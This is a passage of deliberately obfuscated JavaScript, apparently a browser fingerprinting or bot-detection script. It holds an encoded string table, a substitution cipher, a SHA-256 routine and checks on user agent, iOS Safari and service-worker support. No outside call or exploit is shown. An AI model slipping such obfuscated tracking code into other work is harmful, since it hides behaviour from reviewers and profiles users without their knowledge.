UY:{BSI=YF-g5+H7+fE*Nn;FZI=fE*H7+Ld*O5-Bd;sV=g5+YF+Nn+fE*H7;X2I+=cX;HlI=Ld*fE+Bd-Nn*pF;Zh=O6*O5*Bd-YF;vC=pF+fE*g5+lL+Oz;}break;case sg:{BC=lL+Bd*fE+Nn*pF;TQ=O5*pF*Ld+Nn-H7;M6=g5*H7*pF+Nn;c0I=lL+fE*Nn+Oz*g5;NlI=pF*fE*YF+Nn+Ld;QV=fE*g5+lL*O6;X2I-=VW;fYI=H7*O6*Bd*YF*lL;}break;case Ag:{QO=Bd-Nn+O6*H7*pF;X2I=sB;QgI=O6*g5*lL-Nn*H7;zII=Ld*fE+lL-g5+Nn;wZI=H7+Nn+lL*fE*Bd;p0I=fE*Oz-O6-lL*g5;R4=O5*fE-Oz-Nn-O6;gT=fE*pF+Nn+H7;}break;case UK:{vWI=Nn*O6+YF-Oz+O5;X4=Nn*lL+Oz*Ld*g5;zj=fE*g5-H7-O5;UR=H7-O6+Nn+fE*g5;hq=fE*pF+g5+H7+O6;zKI=Ld+H7*Bd*O6+YF;X2I=Ql;GfI=O6*lL+Nn+Oz*fE;AE=fE*Ld-Bd-H7;}break;case GW:{W2I=Ld*pF*O5+fE-Oz;dWI=Ld*g5+Nn*fE+Bd;Jh=O5*Oz*Ld+fE-lL;pgI=Bd*O5*H7*lL-g5;CZI=fE*Ld+Nn-H7*pF;X2I=wt;xHI=lL+Oz*fE+pF-O6;}break;case Kv:{jT=fE+O5-Ld+Nn*O6;NDI=YF*Oz*pF*O6-O5;QSI=H7*Bd*pF*g5+lL;U2I=pF*Nn+g5+Oz*fE;O2I=fE*O5+g5-Oz*pF;klI=Oz*O6-O5+fE*Ld;Bj=fE*Ld-O5*lL-g5;SZI=g5*Nn*H7*lL+YF;X2I-=zf;}break;case jg:{jlI=YF-Ld+fE*Oz+O6;LT=H7+g5-Bd+O6+Oz;XU=Bd+Oz+pF+O5+lL;s6=lL+YF+pF-Bd+fE;rc=Bd+lL-O5+H7*Ld;Sq=O5+H7+Oz*g5+YF;I5=Oz+O6+Ld*Bd;Dq=pF*Ld+H7-g5+Oz;X2I=zg;}break;case xt:{X2I+=ES;for(var gBI=Ez;pT(gBI,bc[JM(typeof fw()[nw(YF)],'undefined')?fw()[nw(YF)](KE,nII,j8):fw()[nw(Ez)].call(null,Dc,Ov,Dc)]);gBI=bd(gBI,YF)){(function(){YM.push(qDI);var DgI=bc[gBI];var zXI=pT(gBI,wC);var VvI=zXI?Sm(typeof DM()[dx(Ez)],bd([],[][[]]))?DM()[dx(Ez)](N3,hp,Rq):DM()[dx(lL)].call(null,b3,gO,nDI):wb()[st(Ez)].apply(null,[XU,I5,OE,hHI]);var FYI=zXI?tt[DM()[dx(Bd)].apply(null,[OE,P8,qvI])]:tt[g7()[gp(Ez)].call(null,O6,bf,Bd,g6)];var TXI=bd(VvI,DgI);MK[TXI]=function(){var VgI=FYI(E2I(DgI));MK[TXI]=function(){return VgI;};return VgI;};YM.pop();}());}}break;case hI:{t2I=fE-H7+O6*g5+Oz;LC=fE*Ld+O5-lL-pF;X2I=A0;G8=lL*H7*fE-Nn+Bd;U3=pF+fE-Bd+g5*Nn;I4=pF-O6+Oz*fE-YF;}break;case zv:{cQ=Ld*lL-pF+fE*g5;HgI=fE*Oz-YF-Nn-lL;UgI=fE*O5+Ld-O6*lL;HDI=g5*Ld*O5-lL;Er=Ld*O6-lL*g5+fE;X2I+=cB;}break;case MY:{NG=Oz*O5+g5-Ld+O6;E8=O5*Oz+O6+lL+YF;X2I+=w0;MO=Oz+O6*H7*Ld-Nn;mq=g5*Bd*Nn*H7-Oz;qT=O6+fE+Ld*O5*g5;Kj=H7*YF*fE+Ld*Bd;KO=Ld*pF+H7*Oz*O5;KT=pF*Ld*lL*Nn-Bd;}break;case CS:{Bc=O6*O5*lL+fE*YF;U4=pF-H7+O6*O5;JgI=lL+Oz*g5*pF+O5;qj=fE*Ld-O5-pF+Oz;MBI=Nn+lL*Oz*g5*pF;dj=lL-YF+H7*Bd*O6;X2I=NS;}break;case Nv:{z6=fE*Nn-g5*pF-H7;B8=g5*H7*Oz*Bd;XKI=Nn*fE-lL*g5*Oz;dXI=Bd*fE-Oz+pF+Nn;X2I=hW;nE=H7+Oz*O6-YF-Ld;QvI=Bd+pF+O5*O6;}break;case fS:{var sA=hZI[UJ];X2I=AW;Qs=function(jfI,HXI,PvI,pKI){return VDI.apply(this,[Wv,arguments]);};return Z3(sA);}break;case rH:{var AZI=hZI[UJ];X2I=QB;fA(AZI[Ez]);var D4=Ez;}break;case Xt:{m8=pF+lL+fE*Nn-O6;III=Oz*YF-pF+O6*Ld;lO=O6+O5*H7*Nn+Ld;LR=O5+Oz+Ld*fE+Bd;lWI=YF*lL+pF*g5*O5;LgI=Bd*H7*O5*Nn-pF;X2I=fY;}break;case zK:{xV=O6-H7+YF+Nn*g5;X2I=pK;JR=fE*lL*Oz-O5*O6;gvI=Nn+Ld+g5+fE*Oz;w0I=Bd+YF+Oz+fE*pF;xR=H7+fE+YF+Nn*O6;KWI=O5*YF*lL*O6-g5;}break;case Pt:{ks=lL*O5*g5+Oz-YF;Nx=Bd-Nn+fE*YF*g5;kj=fE+Nn*O5+H7+Bd;X2I=sg;KHI=Ld*O6*H7+Nn;Jr=Nn*pF+g5*fE+O6;tN=fE*O5-g5-lL-Bd;wV=Oz-YF+O6+Ld*fE;}break;case Uv:{KC=YF+Ld-g5+Bd*O6;z2I=fE*Oz-Bd+pF-O6;GSI=O6+Bd-YF+H7*fE;NII=Ld*O6+Oz+lL*fE;nr=Nn*fE-Ld*g5-Bd;w3=fE*pF+Bd*Ld+lL;ZfI=fE*H7+O6+lL-Ld;X2I=zl;S4=H7*Bd*pF*g5-lL;}break;case kI:{VBI=Bd+pF*H7+Oz*fE;lj=Nn*Oz*lL*g5;l8=lL-O5+pF*fE-YF;pN=g5+Nn*pF*Ld+O6;rHI=H7*O5-YF+g5*fE;Z0I=Ld+Nn+H7*fE-YF;gKI=O5*Oz*YF*g5;X2I+=WH;}break;case cS:{rE=O5*fE-H7-pF*g5;OQ=O6*Oz-O5-lL*pF;DR=pF*Bd+fE*lL-YF;sZI=O6+H7+fE*g5-Ld;ZHI=lL*O6+pF*g5*O5;X2I=T0;}break;case YB:{dV=Ld*g5*O5-O6-Oz;GlI=Ld*fE+lL+Bd+pF;jC=lL*Nn*H7*Ld;Yj=YF+Ld*H7*Nn*lL;SC=Ld+Nn*O6+g5*Bd;X2I=rg;SE=Oz+Ld+YF+fE*pF;}break;case qB:{var NA=hZI[UJ];X2I=mf;var fSI=hZI[FW];var TvI=hZI[GW];var kZI=hZI[VI];var RXI=bd([],[]);var YYI=Z7(qz(kZI,YM[qz(YM.length,YF)]),ds);}break;case qH:{RDI=H7+Oz+Nn*fE-O6;mBI=Ld*fE+Nn+pF*O5;fZI=g5*Nn*pF-O5*YF;X2I+=ZS;H0I=fE+Oz+g5*H7*O5;VC=Bd*g5*Ld*pF+H7;HII=g5*fE+lL-pF*Ld;}break;case A0:{N0I=Ld+pF+fE-H7+Bd;SO=fE+lL+pF-H7+g5;Wj=Bd*O5*Ld+g5-lL;pvI=pF*fE-Nn-H7;vE=H7*pF*Oz+YF-Nn;SA=lL+fE+Ld+Nn-Bd;X2I+=AJ;EZI=fE*Nn-g5*Ld+O6;Rc=pF-Oz-YF+Nn*fE;}break;case RS:{Dh=O5*fE-Bd-g5*pF;B1=H7*Ld+O6+Oz*pF;kSI=O6+g5*fE+Ld*H7;RA=Oz*YF*lL*O6-H7;UWI=pF*fE-Bd-g5+Ld;X2I+=bI;ER=Nn*pF+O6+Oz*H7;bYI=pF*Nn*Ld*lL-fE;}break;case Dg:{E3=O5*Bd+pF+g5*fE;p9=pF+fE*g5+Oz-Ld;PlI=H7+Oz+O6+g5*fE;X2I=HW;TlI=lL*H7+Oz*fE;sSI=pF*fE*YF-O6+lL;}break;case mZ:{X2I+=JB;vZI=O6+Nn*g5+H7*fE;tDI=Ld*Nn*O5-H7;kDI=Oz+pF+O6+Bd*fE;P9=YF+Nn*fE+Ld*Bd;l2I=Oz+O6*Bd*O5-lL;}break;case TJ:{qWI=lL*O5*O6-fE-pF;J6=O6*Nn-Oz+Ld*pF;hr=fE*Bd*lL-O6+Nn;l9=g5*fE+Oz-O6+lL;dSI=Ld*g5*O5+Oz+YF;Q0I=fE*Bd+YF+O5*pF;X2I-=fZ;CSI=Nn*O6-Bd+O5-YF;xj=O5+O6*Ld+fE-H7;}break;case M2:{Mj=H7+O5*pF+Oz*fE;pq=fE-lL*Oz-Bd+O6;IC=g5*O5-Oz+Ld*pF;RQ=Oz*H7*pF*YF;X2I+=p2;dT=Bd*pF+fE-YF+Ld;L5=lL*Ld*Nn+O5;dO=pF+fE+O5+lL*H7;}break;case Bl:{Hq=Oz+YF+O5*pF;MQ=Bd+g5*Oz-lL;jL=Ld+O6-Oz+H7+Nn;cM=lL+H7-Bd+Nn*g5;rO=O5*pF+O6-Oz+lL;X2I=hS;bz=Nn*H7+Oz*Bd;}break;case nf:{xBI=lL+Oz*fE+Bd*g5;ls=H7+lL*pF+Nn*fE;zT=Bd*O6*pF-O5-Oz;sh=Ld*g5*lL*Oz-O5;X2I=tf;q9=O6-O5+Nn*fE;}break;case z0:{F6=YF+Oz*O6+H7*lL;X2I=PJ;UII=g5*Oz*Nn+fE*lL;lc=Nn*fE-pF-O6;D8=fE*g5-H7+Oz-O6;}break;case rg:{DN=Ld*fE+Nn*O5-g5;X2I-=Ct;ElI=O6*Nn+pF*Ld;m2I=H7+Nn*O5*Ld;kA=Bd*YF*fE+pF+g5;JKI=H7*fE-Ld+O5*O6;Os=O5*Nn+Oz*fE-Bd;Cr=H7*fE-Oz+pF*O6;}break;case BB:{n0I=fE*Ld+YF+pF*Nn;X2I-=dK;lvI=Oz*pF*O6+Nn-O5;H9=Bd*O6*pF+fE;B2I=lL+Nn*Oz*H7*Bd;xq=fE*pF+lL*H7*O5;pZI=YF*lL*Ld*O6-Oz;}break;case NK:{CE=Ld*fE+H7+O5*pF;SKI=Nn*g5*O5-Bd*O6;UO=lL*Ld*O6-Bd-H7;X2I+=qW;gZI=Nn*O6*Bd+fE+O5;PDI=Oz*lL+O6*Ld*YF;}break;case kg:{FO=H7-fE+O6*YF*Ld;vL=O5*lL+fE*Nn+g5;vQ=lL-fE+H7+Ld*O6;X2I=jH;dh=Nn+Bd*O5+fE+lL;}break;case f0:{nj=O6*Nn-fE;Gr=fE+g5+Ld*Nn;X2I=jJ;SII=Nn-H7+Bd*O6*pF;nlI=O6*Nn+fE+pF+O5;BKI=lL*O5*Nn*pF-Oz;GC=pF*O6-H7+Ld*YF;}break;case ng:{vR=Oz-lL+O5*Bd*H7;Fs=Bd*O5+Ld*g5+O6;X2I+=df;jc=lL+pF*fE+O5-YF;ld=lL*O6+Oz+Nn*Ld;mQ=lL-Bd+fE+Oz*pF;Hj=lL*Nn*Ld+Bd*Oz;V8=O6-lL+Ld-Oz+fE;kh=pF*Nn-Oz+O6*Bd;}break;case U0:{var IvI=hZI[UJ];Fh=function(MvI,CgI,NXI,A4){return VDI.apply(this,[qB,arguments]);};return wq(IvI);}break;case pH:{X2I=UX;EDI=fE*Oz+H7+lL;MT=Bd*Ld*pF*lL+g5;JII=O6+g5*fE+O5+H7;dZI=lL*pF*g5*Ld;IfI=Nn*g5+H7*fE;}break;case K0:{Q1=H7*fE+O6*Ld+pF;d1=fE-O5-pF+Nn*O6;N7=g5*fE+YF-Nn-O5;Qz=g5+Oz*fE+O6-lL;z7=fE*Ld-YF+g5+O5;X2I-=IW;}break;case ZS:{YO=Nn+O5*Ld*g5+Bd;OXI=fE*Oz-lL+pF+Nn;tXI=O6*pF*YF*H7-Bd;X2I+=EZ;sp=O6*O5+pF-Ld+YF;rfI=Nn*fE-H7*Ld-Oz;hWI=g5*O6-Ld+Nn-fE;HSI=fE*Ld-YF+Oz-O5;}break;case EW:{Vj=g5*fE+Bd-lL*Ld;VU=O6*Nn-H7+fE*Ld;X2I+=El;gR=g5*fE-Oz+lL*YF;FV=Oz+g5*O5*pF+lL;}break;case Zl:{gV=YF*Bd*O5*Oz-Nn;jr=fE*YF*lL*Bd+pF;rDI=g5+fE*Oz+Bd+pF;X2I+=k0;cWI=O5-Bd-YF+fE*pF;Q9=H7*Ld*pF-YF;DQ=Nn*pF*Oz+O5;xc=Nn+Ld+fE+O6-O5;THI=Ld+YF+lL*O6*Nn;}break;case Yl:{sHI=[XV(Oz),cT,XV(Rj),Dr,XV(p5),YF,XV(D6),Lc,XV(Th),pF,XV(jF),Kb,XV(YF),pF,XV(Nn),XV(Ld),P8,XV(Nn),OE,XV(D6),Ld,XV(p5),p5,g5,pF,XV(Cc),Dq,OE,g5,XV(O5),p5,Bd,XV(Th),LU,pF,XV(Bd),XV(lL),Nn,XV(Kb),O6,XV(pF),Bd,XV(Th),Oz,XV(lL),XV(cT),Dq,XV(Oz),pF,XV(Lc),XV(KE),[YF],fQ,KE,XV(D6),XV(fQ),XV(KE),g5,XV(O5),lL,Bd,XV(LU),[lL],OE,XV(Ld),XV(p5),Th,XV(p5),Oz,XV(YF),XV(cT),tV,XV(lL),XV(D6),Nn,pF,XV(H8),Lc,D6,H7,XV(OV),KE,YF,Lc,XV(YF),Ez,XV(pF),XV(YF),LU,XV(p5),hs,lC,XV(Hq),XV(KE),OE,XV(tV),fV,Oz,XV(OE),LU,H7,XV(hs),p5,XV(YF),XV(p5),g5,XV(Bd),XV(Oz),Nn,OE,XV(O5),Bd,g5,XV(LU),O6,XV(OR),XU,XV(W7),XV(YF),XV(Bd),XV(Oz),cT,XV(H7),XV(pF),MQ,cT,XV(Uz),g5,XV(Dk),XV(lL),p5,XV(g5),XV(OV),fQ,XV(p5),Oz,XV(D6),XV(Bd),KE,XV(O5),O5,XV(H3),vO,XV(p5),Ez,XV(lL),pF,XV(H3),hF,Uz,XV(p5),OE,Ez,XV(p5),g5,XV(O5),XV(O6),fV,YF,Bd,XV(Nn),XV(KE),g5,pF,XV(H7),Bd,XV(jL),vO,Lc,XV(Lc),YF,XV(Lc),Th,lL,XV(H3),[Ez],KE,YF,XV(Lc),D6,Bd,Lc,[lL],XV(OE),Lc,XV(D6),Oz,XV(LU),D6,XV(Nn),OV,XV(LU),XV(H7),O5,Bd,Bd,XV(Ld),H7,XV(Oz),XV(Bd),XV(YF),XV(Bd),Oz,XV(fQ),cT,rc,XV(Dq),jF,Oz,XV(Uz),pF,XV(Kb),ds,XV(Oz),pF,Oz,XV(YF),p5,XV(Th),LU,Oz,XV(OE),XV(YF),vV,Ez,XV(Nn),pF,XV(Ld),XV(Sq),Dk,LU,p5,XV(YF),XV(cM),[Bd],lL,pF,XV(bR),Rj,Lc,XV(pF),YF,O5,XV(rO),bz,Lc,g5,XV(O5),YF,LU,XV(LU),LU,pF,lL,pF,XV(YF),XV(Bd),Th,XV(H7),g5,XV(KE),lL,pF,pF,XV(Hs),hF,g5,XV(Ld),LU,XV(D6),XV(OE),Th,XV(LU),g5,Oz,XV(fQ),O6,XV(p5),YF,Lc,XV(H7),p5,XV(H8),H8,XV(p5),Kb,XV(cT),LU,XV(C8),Ls,XV(Ld),XV(W7),XV(g5),Hs,XV(hs),XV(Uz),Dr,vO,LU,XV(Th),XV(PA),Dr,XV(YF),Ez,XV(g5),XV(lL),Th,XV(A3),Kb,UV,XV(LU),YF,O5,XV(Ld),XV(YF),XV(W7),[Bd],XV(Gh),H8,fV,XV(bR),Nn,p5,XV(YF),XV(pF),EC,Ld,p5,XV(cM),lL,Ez,lL,p5,H7,Uz,XV(pF),YF,Th,XV(LU),pF,XV(g5),XV(Sq),SR,Dr,XV(YF),Oz,XV(OE),g5,Oz,XV(zc),Dq,O6,XV(lL),OE,Ld,XV(g5),H7,XV(p5),Oz,XV(YF),XV(bR),CT,PA,XV(p5),Th,XV(g5),XV(Ld),O5,g5,XV(OV),OE,XV(pF),Ez,pF,XV(D6),ds,Bd,XV(lL),XV(Sq),X6,XV(D6),lL,XV(fQ),Rj,Lc,XV(H7),Uz,XV(Uz),LU,Lc,XV(D6),Bd,XV(Nn),XV(cT),ds,H7,YF,XV(X6),vO,Lc,XV(Lc),pF,XV(lL),XV(pF),XV(lL),XV(KE),LU,jR,g5,XV(g5),LU,XV(Th),Lc,XV(pF),Bd,Ez,H3,XV(KA),OE,XV(LU),XV(H7),Lc,XV(OE),XV(Lc),Lc,KE,XV(KE),OE,XV(O6),[YF],XV(Kb),[Ez],O5,Oz,XV(YF),XV(Lc),YF,vO,XV(wO),XV(pF),lL,p5,XV(LT),fV,Ez,XV(g5),LU,XV(ds),OV,OE,XV(LU),Ez,g5,XV(hs),Ld,XV(g5),Ez,YF,XV(lL),XV(g5),pF,XV(Ld),lL,XV(Bd),Lc,XV(O5),Th,XV(hs),vO,Lc,XV(OE),XV(Th),[Ez],XV(ds),UV,Bd,XV(pF),XV(D6),Lc,OE,XV(g5),Ez,XV(SR),jF,Ls,XV(A3),YF,Nn,H7,Ez,XV(lL),OE,XV(OR),Hs,XV(Ld),Nn,XV(Nn),g5,Oz,XV(YF),XV(LT),MQ,XV(fV),LU,Oz,XV(hF),Lc,D6,XV(Nn),Bd,XV(Nn),lL,pF,XV(fV),jF,XV(OE),Th,XV(O5)];X2I+=NB;}break;case IW:{YF=+ ! ![];lL=YF+YF;Bd=YF+lL;pF=Bd+lL;X2I=Mf;}break;case FK:{X2I=hK;var jZI=hZI[UJ];wq(jZI[Ez]);}break;case ZW:{X2I-=TY;return [[hs,H7,XV(Nn)],[wO,XV(lL),Ld,XV(LU),p5],[Nn,XV(pF),XV(lL),Th],[X6,H8,g5,XV(KE)],[],[]];}break;case tY:{var bc=hZI[UJ];var wC=hZI[FW];X2I-=YX;var E2I=qE(sJ,[]);YM.push(YE);}break;case Tl:{var xXI=hZI[UJ];var QA=hZI[FW];YM.push(RA);X2I-=XZ;var WDI=[];}break;case bt:{var BII=hZI[UJ];X2I=U;var X9=hZI[FW];var CKI=hZI[GW];var N9=hZI[VI];var d4=bd([],[]);var OBI=Z7(qz(N9,YM[qz(YM.length,YF)]),LU);}break;case jf:{var ASI=hZI[UJ];X2I+=Qf;Mh=function(XYI,WKI,cKI,PKI){return VDI.apply(this,[bt,arguments]);};return cp(ASI);}break;}}while(X2I!=AW);};var pT=function(XSI,kXI){return XSI<kXI;};var XN=function(){Wc=["\"2\'>88","$72\r\':0\"\r3DQ>","k$<&\t-2$\t)IK6O[\b*","\t,","523Ji7PW\x07:G9Z\x073","^P6<_\r","<E-5U$,","!>92(","H\v\x3fW\r,..>","T(","Y\r/**4\x00>)\x3f","*<9\b4\x40\x3fAH=O*1L>Qa10[\b.;}#\t[/5LJ","9v`4/2~m","\'\x00]Q,OK!O","}U*","iY)&","gJW\x07","/\b02$","9\\W:^","s64P","!","\b>#\r%%\x005B[6\x00","\b69%\r%35Y_4ZF","\f]$17R44!","2-","l3","15,+",",3\'8\b/","UV\"<G","GJ,H\b","6\v,*%A]","+ G","\"0]M%$*::\'","","m84=H\t\v\x3fY2","\x07\t.\t\"jH=O","\"\r\"[a;::449[/\n%\\]9\x00R]\td>L\f~","4JR,v]!","[Q\v\x00I[\t#H\x00","&TVnl<_-7]rey\fd\x00\f&D\x07pz","]5n\r/;","<W-\x3f6 \v"," X\";\x07/2","E","6\n","F]7","<26%","8F\r,;","{\x00.4\\","/8\x0732)","\'","*HW","!\t","\'\x07","28[=x]\t*0J\x3fZ","4\b14 .!5[L1H","XH]","#4","^F\"(0D$G 8#","%;4>:)>\t","!1;J\x3fZ",")6\r3DW6","C[5UF","#\x402](*;:98","-#JZ","Y1^\\","%N[/\x40\npd49o\b","Q\b*3\x40","3[12\'","yK\vj","12\b4\b","49","BW6","-6:0\f","1[]0H","\n/+8:4","/","B_(","42<\r2C[<","1\x40.,/","16\t\b5Wq>","\n20)A9AJ=I[6!LG/r","\r$LV","\'(03","&","q{J","-;Y\vM$","\"ZP,VW","\b9\f%\b\"FH=dG\t3\'H5P","-,z","(Mo","A","$","\f)Z);1\b\'\f843!","0Q:>W\r%;0","\v#,","*6E5G","\v8Q\f","\"","76\x07:\"\x07%","%>Y_4_q%\'H\v5F\'3,-\t","6<_\r","<C[;\x00hW\v!;\x40U ","k$2\'.:6(9\t!5K","ZM9^","G =)",";\x00\x00]W5O[!uD\f$$*7\t\b{6I-%)&J.WGj","44\t<JS=\x00IK/!4M\r[\x00+64$","^F+1",":","H\r+)D\x0776\x07(<","T[\t00[\'Z","2.\r<FZxOF)%]G\v\x3f1,\'{93z%\r2C[xUA%;JQZ}\fa10)w2w`\t5]_:^G*:GJ\"F8~-\f>4.w\v3L8NH=TZ<,D<\v5;04%4u~F%\x3fK","HRw","958$","5\')2.","-6>\x00\f\x3f\x00%41LU1\\w\'0Y\x3fZ","4]12#(::\f",",#","!#\x40}]\f\'1","-2!\f/8NLN\\","3U-;&(72\x074\"\v","\b3","\x3fF","49\b274[V","\x00IK\"*![#","%3#/)8);-!\f","/\v>-2","\b09*9","#J]*O","1G","\"\x40J7\x00BB","$Q5\x3f0\x07","\\[4U[)","Q","U\x003+2","\x07","M\n 4]","]7/\t.#X46","R","/83-%[Q(HF5!&","*\"Z^","L","\b56\b/\r","k3169","e","8J","$5","\\[, R_+ ]","\v$\x00","0\f)\b,5[L!","\x3fAP=O","\t<","c-\'4%696bZ","\"\x40J9\x00R]\t4]"];};var nfI=function(){return Vq.apply(this,[B0,arguments]);};var kWI=function(kgI){if(kgI===undefined||kgI==null){return 0;}var lSI=kgI["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return lSI["length"];};var L4=function(){return tt["Math"]["floor"](tt["Math"]["random"]()*100000+10000);};var jvI=function(UvI){if(UvI===undefined||UvI==null){return 0;}var qfI=UvI["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return qfI["length"];};var Z7=function(s2I,VXI){return s2I%VXI;};var tj=function qA(fXI,HfI){'use strict';var k4=qA;switch(fXI){case jf:{var X0I=function(UKI,J4){YM.push(Rq);if(UM(SDI)){for(var v2I=Ez;pT(v2I,BA);++v2I){if(pT(v2I,H3)||JM(v2I,Hs)||JM(v2I,PA)||JM(v2I,IF[Bd])){D0I[v2I]=XV(YF);}else{D0I[v2I]=SDI[JM(typeof fw()[nw(YF)],'undefined')?fw()[nw(YF)](Yq,Th,Jj):fw()[nw(Ez)](UM(UM(Ez)),gn,Dc)];SDI+=tt[fw()[nw(Oz)](O6,BZI,XU)][DM()[dx(XU)](m6,QE,SF)](v2I);}}}var M4=DM()[dx(Nn)](H5,UM(UM({})),vDI);for(var VII=Ez;pT(VII,UKI[Sm(typeof fw()[nw(Uz)],bd('',[][[]]))?fw()[nw(Ez)](O5,gn,Dc):fw()[nw(YF)].apply(null,[CT,mQ,D6])]);VII++){var CXI=UKI[wb()[st(pF)](LU,OV,Rj,YO)](VII);var OfI=hx(Iw(J4,IF[H7]),IF[pF]);J4*=IF[Oz];J4&=IF[Ld];J4+=IF[Nn];J4&=IF[g5];var LKI=D0I[UKI[nG()[Vz(YF)](VP,TlI,O5,p5)](VII)];if(JM(typeof CXI[wb()[st(KE)].call(null,vR,OE,UM(UM({})),lp)],JM(typeof ST()[RO(Oz)],'undefined')?ST()[RO(H7)](fQ,ws,tXI,Bd):ST()[RO(pF)](EC,OXI,Nn,fx))){var WHI=CXI[wb()[st(KE)](vR,Rj,Nn,lp)](Ez);if(t7(WHI,H3)&&pT(WHI,BA)){LKI=D0I[WHI];}}if(t7(LKI,Ez)){var j2I=Z7(OfI,SDI[fw()[nw(Ez)](hF,gn,Dc)]);LKI+=j2I;LKI%=SDI[fw()[nw(Ez)](YF,gn,Dc)];CXI=SDI[LKI];}M4+=CXI;}var QZI;return YM.pop(),QZI=M4,QZI;};var YvI=function(xSI){var XlI=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var zZI=0x6a09e667;var GXI=0xbb67ae85;var jDI=0x3c6ef372;var RII=0xa54ff53a;var bHI=0x510e527f;var hBI=0x9b05688c;var VWI=0x1f83d9ab;var UZI=0x5be0cd19;var F4=NBI(xSI);var AWI=F4["length"]*8;F4+=tt["String"]["fromCharCode"](0x80);var fvI=F4["length"]/4+2;var NgI=tt["Math"]["ceil"](fvI/16);var LYI=new (tt["Array"])(NgI);for(var NHI=0;NHI<NgI;NHI++){LYI[NHI]=new (tt["Array"])(16);for(var zvI=0;zvI<16;zvI++){LYI[NHI][zvI]=F4["charCodeAt"](NHI*64+zvI*4)<<24|F4["charCodeAt"](NHI*64+zvI*4+1)<<16|F4["charCodeAt"](NHI*64+zvI*4+2)<<8|F4["charCodeAt"](NHI*64+zvI*4+3)<<0;}}var JSI=AWI/tt["Math"]["pow"](2,32);LYI[NgI-1][14]=tt["Math"]["floor"](JSI);LYI[NgI-1][15]=AWI;for(var GgI=0;GgI<NgI;GgI++){var EHI=new (tt["Array"])(64);var bfI=zZI;var zlI=GXI;var TKI=jDI;var DSI=RII;var OWI=bHI;var wvI=hBI;var WZI=VWI;var tYI=UZI;for(var FgI=0;FgI<64;FgI++){var YBI=void 0,vgI=void 0,IKI=void 0,xYI=void 0,jSI=void 0,WvI=void 0;if(FgI<16)EHI[FgI]=LYI[GgI][FgI];else{YBI=mF(EHI[FgI-15],7)^mF(EHI[FgI-15],18)^EHI[FgI-15]>>>3;vgI=mF(EHI[FgI-2],17)^mF(EHI[FgI-2],19)^EHI[FgI-2]>>>10;EHI[FgI]=EHI[FgI-16]+YBI+EHI[FgI-7]+vgI;}vgI=mF(OWI,6)^mF(OWI,11)^mF(OWI,25);IKI=OWI&wvI^~OWI&WZI;xYI=tYI+vgI+IKI+XlI[FgI]+EHI[FgI];YBI=mF(bfI,2)^mF(bfI,13)^mF(bfI,22);jSI=bfI&zlI^bfI&TKI^zlI&TKI;WvI=YBI+jSI;tYI=WZI;WZI=wvI;wvI=OWI;OWI=DSI+xYI>>>0;DSI=TKI;TKI=zlI;zlI=bfI;bfI=xYI+WvI>>>0;}zZI=zZI+bfI;GXI=GXI+zlI;jDI=jDI+TKI;RII=RII+DSI;bHI=bHI+OWI;hBI=hBI+wvI;VWI=VWI+WZI;UZI=UZI+tYI;}return [zZI>>24&0xff,zZI>>16&0xff,zZI>>8&0xff,zZI&0xff,GXI>>24&0xff,GXI>>16&0xff,GXI>>8&0xff,GXI&0xff,jDI>>24&0xff,jDI>>16&0xff,jDI>>8&0xff,jDI&0xff,RII>>24&0xff,RII>>16&0xff,RII>>8&0xff,RII&0xff,bHI>>24&0xff,bHI>>16&0xff,bHI>>8&0xff,bHI&0xff,hBI>>24&0xff,hBI>>16&0xff,hBI>>8&0xff,hBI&0xff,VWI>>24&0xff,VWI>>16&0xff,VWI>>8&0xff,VWI&0xff,UZI>>24&0xff,UZI>>16&0xff,UZI>>8&0xff,UZI&0xff];};var mlI=function(){var nZI=Wz();var OgI=-1;if(nZI["indexOf"]('Trident/7.0')>-1)OgI=11;else if(nZI["indexOf"]('Trident/6.0')>-1)OgI=10;else if(nZI["indexOf"]('Trident/5.0')>-1)OgI=9;else OgI=0;return OgI>=9;};var kBI=function(){var H4=J0I();var hvI=tt["Object"]["prototype"]["hasOwnProperty"].call(tt["Navigator"]["prototype"],'mediaDevices');var qKI=tt["Object"]["prototype"]["hasOwnProperty"].call(tt["Navigator"]["prototype"],'serviceWorker');var r0I=! !tt["window"]["browser"];var sgI=typeof tt["ServiceWorker"]==='function';var l0I=typeof tt["ServiceWorkerContainer"]==='function';var sfI=typeof tt["frames"]["ServiceWorkerRegistration"]==='function';var qXI=tt["window"]["location"]&&tt["window"]["location"]["protocol"]==='http:';var RvI=H4&&(!hvI||!qKI||!sgI||!r0I||!l0I||!sfI)&&!qXI;return RvI;};var J0I=function(){var ODI=Wz();var RSI=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](ODI);var PHI=tt["navigator"]["platform"]==='MacIntel'&&tt["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](ODI)&&!tt["window"]["MSStream"]&&typeof tt["navigator"]["standalone"]!=='undefined';return RSI||PHI;};var J2I=function(S9){var gWI=tt["Math"]["floor"](tt["Math"]["random"]()*100000+10000);var ZSI=tt["String"](S9*gWI);var XBI=0;var ffI=[];var XDI=ZSI["length"]>=18?true:false;while(ffI["length"]<6){ffI["push"](tt["parseInt"](ZSI["slice"](XBI,XBI+2),10));XBI=XDI?XBI+3:XBI+2;}var sBI=XvI(ffI);return [gWI,sBI];};var R2I=function(XzI){if(XzI===null||XzI===undefined){return 0;}var q7I=function I1I(nYI){return XzI["toLowerCase"]()["includes"](nYI["toLowerCase"]());};var 